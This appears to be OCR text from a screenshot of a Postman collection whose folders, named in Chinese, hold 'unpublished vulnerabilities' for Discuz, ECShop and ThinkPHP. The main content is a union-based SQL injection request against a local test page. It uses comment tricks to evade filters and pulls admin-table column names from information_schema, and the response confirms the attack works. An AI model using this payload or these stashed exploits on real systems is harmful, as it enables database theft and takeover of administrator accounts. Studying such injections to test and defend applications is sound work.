 Runner
Import
Builder
Team Library
OFFLINE
Sign In
Search
History
Collections
All Me Team
dz未公布漏洞（自用）
2 requests
ecshop 鸡儿助漏洞合计
2 requests
thinkphp 3未公布漏洞
1 request
thinkphp5 未公布漏洞
3 requests
给狗咬的一生
1 request
GET apache3.5.12048
apache3.5.12048
+
No environment
apache3.5.12048
GET
http://127.0.0.1/sql/sqlTest.php?id=-3'/*!union*//**//*!select*/1,2,USER/**/(),column_name,5,6,7 FROM information_schema.
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (6)
Tests
Status: 200 OK
Time: 65 ms
Pretty
Raw
Preview
HTML
Save Response
i
1 select * from tdb_goods where goods_id ='-3'/*!union*//**//*!select*/1,2,USER/**/(),column_name,5,6,7 FROM information_schema.COLUMNS WHERE
/**/table_name = 'tdb_admin'LIMIT 0,1 -- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => 2
6 [goods_cate] => root@localhost
7 [brand_name] => id
8 [goods_price] => 5.000
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12
CH
23:07
2018/6/1